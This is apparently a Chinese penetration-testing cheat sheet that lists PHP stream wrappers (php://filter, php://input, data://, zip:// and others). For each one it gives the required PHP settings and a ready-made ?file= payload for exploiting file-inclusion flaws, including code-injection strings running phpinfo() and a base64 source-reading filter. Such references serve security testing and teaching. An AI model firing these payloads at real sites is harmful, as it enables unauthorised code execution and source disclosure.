 BXS
Best eXcited Security
使用条件
协议 测试PHP版本 allow_url_fopen allow_url_include 用法
file:// >=5.2 off/on off/on ?file=file://D:/soft/phpStudy/WWW/phpcode.txt
php://filter >=5.2 off/on off/on ?file=php://filter/read=convert.base64-encode/resource=./index.php
php://input >=5.2 off/on on ?file=php://input 【POST DATA】 <?php phpinfo()?>
zip:// >=5.2 off/on off/on ?file=zip://D:/soft/phpStudy/WWW/file.zip%23phpcode.txt
compress.bzip2:// >=5.2 off/on off/on ?file=compress.bzip2://D:/soft/phpStudy/WWW/file.bz2
【or】
?file=compress.bzip2://./file.bz2
compress.zlib:// >=5.2 off/on off/on ?file=compress.zlib://D:/soft/phpStudy/WWW/file.gz
【or】
?file=compress.zlib://./file.gz
data:// >=5.2 on on ?file=data://text/plain,<?php phpinfo()?>
【or】
?file=data://text/plain;base64,PD9waHAgcGhwaW5mbygpPz4=
也可以：
?file=data:text/plain,<?php phpinfo()?>
【or】
?file=data:text/plain;base64,PD9waHAgcGhwaW5mbygpPz4=
01:02